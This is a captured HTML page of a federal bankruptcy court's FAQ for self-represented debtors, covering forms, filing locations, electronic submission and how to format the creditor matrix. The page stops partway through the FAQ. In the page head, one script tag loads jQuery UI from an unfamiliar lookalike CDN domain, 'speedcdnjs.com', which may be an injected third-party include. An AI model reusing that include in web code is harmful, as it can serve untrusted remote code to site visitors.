

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ilcb.uscourts.gov/pro-se-debtor-faqs
body_size: 11156
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/pro-se-debtor-faqs" />
<link rel="shortlink" href="/node/841" />
<link rel="shortcut icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Pro Se Debtor FAQs | Central District of Illinois | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ilcb.uscourts.gov/sites/ilcb/files/css/css_GorDTaZIKDAm5BLvz_6UVYax-4KY78GE-yRkNFiwfTo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ilcb.uscourts.gov/sites/ilcb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ilcb.uscourts.gov/sites/ilcb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ilcb.uscourts.gov/sites/ilcb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ilcb.uscourts.gov/sites/ilcb/files/css/css_ENoBbajLYmNzxf8iYpduAYBN4E5s6aZBy1XOmwqlO14.css" media="all" />
  <script src="https://www.ilcb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t962jd"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-65022413-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-65022413-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Central District of Illinois. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Central District of Illinois does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Central District of Illinois. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Central District of Illinois does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-65022413-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/pro-se-debtor-faqs":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-841 node-type-page section-pro-se-debtor-faqs">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ilcb.uscourts.gov/sites/ilcb/files/CENTRAL%20DISTRICT%20OF%20ILLINOIS_bankruptcy_color2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Central District of Illinois                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Peter W. Henderson, Chief Judge  •  Adrienne D. Atkins, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/pro-se-debtor-faqs" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-kRg-cxKhKWIdpI_mgCMb-ZZu4pE7z07H23NEbkiR9V0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-446"><a href="http://www.ilcb.uscourts.gov/">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-447"><a href="/case-info/cm-ecf-case-info">PACER: Public Access to Court Electronic Records</a></li>
<li class="leaf menu-mlid-507"><a href="/obtaining-copies-documents-bankruptcy-case-file">Obtaining Copies of Documents</a></li>
<li class="leaf menu-mlid-527"><a href="/voice-case-information-system-vcis">Case Information via Telephone:  VCIS</a></li>
<li class="leaf menu-mlid-797"><a href="/audio-files-court-hearings">Audio Files of Court Hearings</a></li>
<li class="leaf menu-mlid-798"><a href="https://www.ilcb.uscourts.gov/debn">DeBN</a></li>
<li class="leaf menu-mlid-849"><a href="/transcript-request-information">Transcript Request Information</a></li>
<li class="last leaf menu-mlid-1092"><a href="https://ecf.ilcb.uscourts.gov/cgi-bin/InsbDischargeRequest.pl">Request a Copy of Discharge</a></li>
</ul></li>
<li class="expanded menu-mlid-433"><a href="http://www.ilcb.uscourts.gov">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-902"><a href="/docket-and-hearings">Docket and Hearings</a></li>
<li class="leaf menu-mlid-646"><a href="/chief-judge-hendersons-telephone-conferencehearing-protocol">Chief Judge Henderson&#039;s Telephone Conference/Hearing Protocol</a></li>
<li class="leaf menu-mlid-1067"><a href="https://www.ilcb.uscourts.gov/zoom-video-hearing-guide-participants">Zoom Video Hearing Guide for Participants</a></li>
<li class="leaf menu-mlid-435"><a href="/court-info/court-locations">Locations of Court &amp; Meetings of Creditors</a></li>
<li class="leaf menu-mlid-503"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-504"><a href="/fees">Fees</a></li>
<li class="leaf menu-mlid-436"><a href="https://www.opm.gov/policy-data-oversight/pay-leave/federal-holidays/" target="_blank">Holidays</a></li>
<li class="leaf menu-mlid-437"><a href="/local-rules-procedures-and-standing-orders">Local Rules, Procedures &amp; Standing Orders</a></li>
<li class="leaf menu-mlid-560"><a href="http://www.ilcb.uscourts.gov/sites/ilcb/files/ILCB%20Counties%20-%20URBANA.pdf">Map of Divisions and Counties (PDF)</a></li>
<li class="leaf menu-mlid-506"><a href="/privacy-protection-policy">Privacy Protection Policy</a></li>
<li class="leaf menu-mlid-1036"><a href="/statistics">Statistics</a></li>
<li class="leaf has-children menu-mlid-562"><a href="/trustees-central-district-illinois">Trustees</a></li>
<li class="last leaf menu-mlid-799"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-800"><a href="http://www.ilcb.uscourts.gov">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-452"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
<li class="leaf menu-mlid-525"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx" target="_blank">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-519"><a href="/bankruptcy-information-sheet">Bankruptcy Information Sheet</a></li>
<li class="leaf menu-mlid-516"><a href="/counseling-and-education-providers">Counseling and Education Providers</a></li>
<li class="leaf menu-mlid-567"><a href="/guidelines-communicating-court">Guidelines for Communicating with the Court</a></li>
<li class="leaf menu-mlid-576"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-801"><a href="http://www.ilcb.uscourts.gov/debn">DeBN</a></li>
<li class="leaf menu-mlid-939"><a href="https://www.ilcb.uscourts.gov/pro-se-debtor-faqs">FAQs for Pro Se Debtors</a></li>
<li class="leaf menu-mlid-1040"><a href="https://www.ilcb.uscourts.gov/content/electronic-document-submission-system">Electronic Document Submission System (EDSS)</a></li>
<li class="leaf menu-mlid-1089"><a href="/electronic-self-representation-esr-bankruptcy-petition-preparation-system-chapter-7-and-chapter-13">Electronic Self-Representation (eSR)</a></li>
<li class="last leaf menu-mlid-1093"><a href="https://ecf.ilcb.uscourts.gov/cgi-bin/InsbDischargeRequest.pl">Request a Copy of Discharge</a></li>
</ul></li>
<li class="expanded menu-mlid-802"><a href="http://www.ilcb.uscourts.gov">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-577"><a href="/no-ex-parte-contacts">No Ex Parte Contacts</a></li>
<li class="leaf menu-mlid-709"><a href="/update-your-email-address">Update Your Email Address</a></li>
<li class="leaf menu-mlid-564"><a href="/attorney-newsletter">Attorney Newsletter</a></li>
<li class="leaf menu-mlid-579"><a href="/ecf-registration-and-training-attorneys">ECF Registration for Attorneys</a></li>
<li class="leaf menu-mlid-571"><a href="/local-rules-procedures-and-standing-orders">Local Rules, Procedures &amp; Standing Orders</a></li>
<li class="leaf menu-mlid-710"><a href="/order-formatting">Order Formatting</a></li>
<li class="leaf menu-mlid-572"><a href="/privacy-protection-policy">Privacy Protection Policy</a></li>
<li class="leaf menu-mlid-634"><a href="/sites/ilcb/files/docs/wireless_instructions.pdf">Wireless Internet Instructions</a></li>
<li class="leaf menu-mlid-635"><a href="/sites/ilcb/files/docs/wireless_policy.pdf">Wireless Internet Policy</a></li>
<li class="last leaf menu-mlid-941"><a href="https://www.ilcb.uscourts.gov/attorney-faqs">FAQs For Attorneys</a></li>
</ul></li>
<li class="expanded menu-mlid-803"><a href="http://www.ilcb.uscourts.gov">For Creditors</a><ul class="menu"><li class="first leaf menu-mlid-580"><a href="/ecf-registration-creditors-other-limited-filers">ECF Registration for Creditors &amp; Other Limited Filers</a></li>
<li class="leaf menu-mlid-636"><a href="/electronic-proof-claim-epoc-program">Electronic Proof of Claim (ePOC) Program</a></li>
<li class="leaf menu-mlid-838"><a href="http://www.ilcb.uscourts.gov/ePOC_faqs">ePOC FAQs</a></li>
<li class="leaf menu-mlid-839"><a href="http://www.ilcb.uscourts.gov/electronic-proof-claim-helpful-tips">ePOC Helpful Tips</a></li>
<li class="leaf menu-mlid-937"><a href="/bankruptcy-noticing-center">Bankruptcy Noticing Center</a></li>
<li class="leaf menu-mlid-573"><a href="/privacy-protection-policy">Privacy Protection Policy</a></li>
<li class="last leaf menu-mlid-942"><a href="https://www.ilcb.uscourts.gov/creditor-faqs">FAQs For Creditors</a></li>
</ul></li>
<li class="expanded menu-mlid-804"><a href="http://www.ilcb.uscourts.gov">Forms</a><ul class="menu"><li class="first leaf menu-mlid-702 target=&quot;_blank&quot;"><a href="/local-forms">Local Forms</a></li>
<li class="leaf menu-mlid-706"><a href="http://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
<li class="leaf menu-mlid-705"><a href="/local-instructions-national-forms">Local Instructions for National Forms</a></li>
<li class="leaf menu-mlid-806"><a href="https://www.ilcb.uscourts.gov/sites/ilcb/files/Ch%2013%20Checklist%20Final.pdf">Chapter 13 Required Forms</a></li>
<li class="leaf menu-mlid-805"><a href="https://www.ilcb.uscourts.gov/sites/ilcb/files/Ch%207%20Checklist%20Final.pdf">Chapter 7 Required Forms</a></li>
<li class="last leaf menu-mlid-807"><a href="https://get.adobe.com/reader/">Download Adobe Reader</a></li>
</ul></li>
<li class="expanded menu-mlid-442"><a href="http://www.ilcb.uscourts.gov">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-903"><a href="/docket-and-hearings">Docket and Hearings</a></li>
<li class="leaf menu-mlid-445"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1088"><a href="/content/hon-peter-w-henderson">Chief Judge Peter W. Henderson</a></li>
<li class="leaf menu-mlid-500"><a href="/content/hon-mary-p-gorman">Judge Mary P. Gorman</a></li>
<li class="last leaf menu-mlid-497"><a href="/judges-info/judge-perkins">Judge Thomas L. Perkins</a></li>
</ul></li>
<li class="last expanded menu-mlid-448"><a href="http://www.ilcb.uscourts.gov">Electronic Filing</a><ul class="menu"><li class="first leaf menu-mlid-569"><a href="http://ecf.ilcb.uscourts.gov">Log in to the CM/ECF Electronic Case Filing System</a></li>
<li class="leaf menu-mlid-536"><a href="/ecf-registration-and-training-attorneys">ECF Registration for Attorneys</a></li>
<li class="leaf menu-mlid-561"><a href="/ecf-registration-creditors-other-limited-filers">ECF Registration for Creditors &amp; Other Limited Filers</a></li>
<li class="leaf menu-mlid-565"><a href="/electronic-filing-demonstrations">Electronic Filing Demonstrations</a></li>
<li class="leaf menu-mlid-539"><a href="/electronic-filing-tips">Electronic Filing Tips</a></li>
<li class="leaf menu-mlid-570"><a href="http://ecf-train.ilcb.uscourts.gov">Training CM/ECF System</a></li>
<li class="leaf menu-mlid-640"><a href="/electronic-financial-management-certificate-efincert">Electronic Financial Management Certificate (eFinCert)</a></li>
<li class="leaf menu-mlid-711"><a href="/order-formatting">Order Formatting</a></li>
<li class="last leaf menu-mlid-574"><a href="/privacy-protection-policy">Privacy Protection Policy</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Pro Se Debtor FAQs            </h1>
          
                                        
                      <article about="/pro-se-debtor-faqs" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Pro Se Debtor FAQs" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="color:#c0392b;">DISCLAIMER:</span> The following information should not be relied upon as legal authority nor should it be used as a substitute for reference to the U.S. Bankruptcy Code. Finally, this information should supplement, not substitute, for the advice of competent legal counsel. Please be advised that the Clerk’s Office staff is prohibited from giving legal advice. For additional information, please refer to the United States Bankruptcy Code (title 11, United States Code), the Federal Rules of Bankruptcy Procedure (Bankruptcy Rules). See also <a href="https://www.uscourts.gov/services-forms/bankruptcy/filing-without-attorney">https://www.uscourts.gov/services-forms/bankruptcy/filing-without-attorney</a>.</p>
<p id="psfaqtop"><a href="/pro-se-debtor-faqs#psfaq1"><strong>What is a Pro Se Debtor?</strong></a></p>
<p><a href="/pro-se-debtor-faqs#psfaq2"><strong>Do I need an attorney to file bankruptcy?</strong></a></p>
<p><a href="/pro-se-debtor-faqs#psfaq3"><strong>Where can I obtain petition forms?</strong></a></p>
<p><a href="/pro-se-debtor-faqs#psfaq4"><strong>Can the Clerk’s Office help me fill out my forms?</strong></a></p>
<p><a href="/pro-se-debtor-faqs#psfaq5"><strong>What forms are needed to file Bankruptcy?</strong></a></p>
<p><a href="/pro-se-debtor-faqs#psfaq6"><strong>Where do I file my bankruptcy case?</strong></a></p>
<p><a href="/pro-se-debtor-faqs#psfaq7"><strong>Can I submit my bankruptcy case or documents electronically?</strong></a></p>
<p><a href="/pro-se-debtor-faqs#psfaq8"><strong>May I submit my bankruptcy case or documents via email?</strong></a></p>
<p><a href="/pro-se-debtor-faqs#psfaq9"><strong>What happens after I file my bankruptcy petition?</strong></a></p>
<p><a href="/pro-se-debtor-faqs#psfaq10"><strong>Will filing a bankruptcy stop creditors from calling?</strong></a></p>
<p><a href="/pro-se-debtor-faqs#psfaq11"><strong>What if I need to notify a creditor before the Court sends out notice of my bankruptcy?</strong></a></p>
<p><a href="/pro-se-debtor-faqs#psfaq12"><strong>How long should I keep copies of my bankruptcy?</strong></a></p>
<p><a href="/pro-se-debtor-faqs#psfaq13"><strong>How do I format the matrix (the list of names and addresses of my creditors)?</strong></a></p>
<p><a href="/pro-se-debtor-faqs#psfaq14"><strong>Where can I obtain legal advice?</strong></a></p>
<p><a href="/pro-se-debtor-faqs#psfaq15"><strong>How do I correct information or add information to my case?</strong></a></p>
<p><a href="/pro-se-debtor-faqs#psfaq16"><strong>How do I report an address change to the court?</strong></a></p>
<p><a href="/pro-se-debtor-faqs#psfaq17"><strong>What form of payment do you allow?</strong></a></p>
<p> </p>
<p> </p>
<p id="psfaq1"><strong>What is a Pro Se Debtor?</strong></p>
<p>A Pro Se debtor is a person who files and/or proceeds in bankruptcy without an attorney. A Pro Se debtor is responsible for all aspects of his/her case. Failure to comply with the Bankruptcy Code and Rules or with court orders may result in the dismissal of the debtor's case. It is recommended that all debtors seek legal advice before filing bankruptcy.</p>
<p><a href="/pro-se-debtor-faqs#psfaqtop">Back to top</a></p>
<p id="psfaq2"><strong>Do I need an attorney to file bankruptcy?</strong></p>
<p>Corporations and partnerships must have an attorney for filing a bankruptcy case. While it is possible for individuals to file a bankruptcy case "Pro Se", that is, without representation by an attorney, it is extremely difficult to do so successfully. The Court is not able to give legal advice or help fill out forms. Pro se debtors are expected to follow all rules and procedures and should be familiar with the Bankruptcy Code and Rules and all applicable local rules. Hiring a competent attorney is highly recommended.</p>
<p><a href="/pro-se-debtor-faqs#psfaqtop">Back to top</a></p>
<p id="psfaq3"><strong>Where can I obtain petition forms?</strong></p>
<p>Local forms can be found at <a href="/local-forms" target="_blank">www.ilcb.uscourts.gov/local-forms</a> and National forms can be found at <a href="https://www.uscourts.gov/forms/bankruptcy-forms" target="_blank">www.uscourts.gov/forms/bankruptcy-forms</a>.</p>
<p><a href="/pro-se-debtor-faqs#psfaqtop">Back to top</a></p>
<p id="psfaq4"><strong>Can the Clerk’s Office help me fill out my forms?</strong></p>
<p>No, members of the Clerk’s office are prohibited from assisting with the completion of any forms.</p>
<p><a href="/pro-se-debtor-faqs#psfaqtop">Back to top</a></p>
<p id="psfaq5"><strong>What forms are needed to file Bankruptcy?</strong></p>
<p>Chapter 13 - <a href="/sites/ilcb/files/Ch%2013%20Checklist%20Final.pdf" target="_blank">Chapter 13 Bankruptcy Form</a></p>
<p>Chapter 7 - <a href="/sites/ilcb/files/Ch%207%20Checklist%20Final.pdf" target="_blank">Chapter 7 Bankruptcy Form</a></p>
<p>The above links contain lists of common and required case filing documents. The lists are not exhaustive of all forms that may be needed in a particular case.</p>
<p><a href="/pro-se-debtor-faqs#psfaqtop">Back to top</a></p>
<p id="psfaq6"><strong>Where do I file my bankruptcy case?</strong></p>
<p>Where you file depends on which county you live in. Please see the <a href="/sites/ilcb/files/ILCB%20Counties%20-%20URBANA.pdf">county map</a> on our web site. You may file your case in person or by mail at the division in which your county is located. You may also submit your petition and other documents electronically through the Court’s Electronic Document Submission System. Additional information can be found on the <a href="/filing-without-attorney">Filing Without an Attorney</a> page of our website.</p>
<p><a href="/pro-se-debtor-faqs#psfaqtop">Back to top</a></p>
<p id="psfaq7"><strong>Can I submit my bankruptcy case or documents electronically?</strong></p>
<p>Self-represented (pro se) parties may use the Court's <a href="/content/electronic-document-submission-system">Electronic Document Submission System</a> (EDSS, pronounced "edz") to upload petitions and other documents to the Court. Documents submitted via EDSS are not officially filed in the case until they have been reviewed, accepted, and docketed by the Clerk's Office. Please review the <a href="/sites/ilcb/files/ILCB%20Electronic%20Document%20Submission%20System%20Policy.pdf">EDSS policy</a> carefully to understand how this process works, including how the date of filing is determined and applied.</p>
<p>Bankruptcy Petition Preparers and debtors represented by counsel are not authorized to use EDSS.</p>
<p><a href="/pro-se-debtor-faqs#psfaqtop">Back to top</a></p>
<p id="psfaq8"><strong>May I submit my bankruptcy case or documents via email?</strong></p>
<p>No. Unless granted by a special order of this Court or the district's local rules, self-represented parties may not submit documents to the Court via email.</p>
<p><a href="/pro-se-debtor-faqs#psfaqtop">Back to top</a></p>
<p id="psfaq9"><strong>What happens after I file my bankruptcy petition?</strong></p>
<p>Generally, when a case is filed, the automatic stay immediately goes into effect. A notice will be sent by the Clerk’s Office to all the parties included on the list of the name and address of creditors filed with the petition (also known as the mailing matrix). This notice will advise them of the date and time of the first meeting of creditors (341 meeting) and other important information concerning the case.</p>
<p><a href="/pro-se-debtor-faqs#psfaqtop">Back to top</a></p>
<p id="psfaq10"><strong>Will filing a bankruptcy stop creditors from calling?</strong></p>
<p>As a pro se debtor, creditors may still contact you for information.</p>
<p><a href="/pro-se-debtor-faqs#psfaqtop">Back to top</a></p>
<p id="psfaq11"><strong>What if I need to notify a creditor before the Court sends out notice of my bankruptcy?</strong></p>
<p>If you provide an additional copy of the petition when the bankruptcy petition is filed, the Court will file-stamp and return your copy. However, the Court can also provide you with a file-stamped copy of the first page of the petition or the Notice of Bankruptcy Case Filing for a small fee at any time. For more information see: <a href="/obtaining-copies-documents-bankruptcy-case-file" target="_blank">https://www.ilcb.uscourts.gov/obtaining-copies-documents-bankruptcy-case-file</a>.</p>
<p><a href="/pro-se-debtor-faqs#psfaqtop">Back to top</a></p>
<p id="psfaq12"><strong>How long should I keep copies of my bankruptcy?</strong></p>
<p>As your bankruptcy petition is a legal document, it is advisable to keep your bankruptcy records forever.</p>
<p><a href="/pro-se-debtor-faqs#psfaqtop">Back to top</a></p>
<p id="psfaq13"><strong>How do I format the matrix (the list of names and addresses of my creditors)?</strong></p>
<p>              FONT: Do not use script-style fonts.</p>
<p>              COLUMNS: Use one single column per page.</p>
<p>              MARGINS: Use one-inch margins on the top, bottom, left and right.</p>
<p>              ADDRESS LINES: Each name/address block must consist of no more than five total lines and each must be no more than 40 characters in length.</p>
<p>              CAPITALIZATION: Name/Address blocks should be capitalized appropriately using upper and lower case. Do not use all caps.</p>
<p>              CITY/STATE ADDRESS LINE: Format as follows:</p>
<p>                      City (comma, space) two-letter U.S. Post Office state abbreviation (space) five-digit zip code.</p>
<p>                      City, State and Zip Code must be on the same line.</p>
<p>                      DO NOT:</p>
<p>                              • Spell out the state,</p>
<p>                              • Use periods between state abbreviation letters (example: N.C.),</p>
<p>                              • Use abbreviations for states other than U.S. Post Office accepted two-letter abbreviations,</p>
<p>                              • Use nine-digit zip code.</p>
<p>An example of a properly formatted entry in a creditor matrix would be:</p>
<p>             Acme Credit Corp.<br />
             1234 W. 9th St.<br />
             Somewhere, IL 12345</p>
<p>DO NOT include the following on the matrix:</p>
<p>              • Debtor,</p>
<p>              • U.S. Trustee,</p>
<p>              • Joint Debtor,</p>
<p>              • Debtor(s) Attorney.</p>
<p><a href="/pro-se-debtor-faqs#psfaqtop">Back to top</a></p>
<p id="psfaq14"><strong>Where can I obtain legal advice?</strong></p>
<p>The Illinois State Bar Association or your county bar association may be able to assist you in finding low cost legal advice.</p>
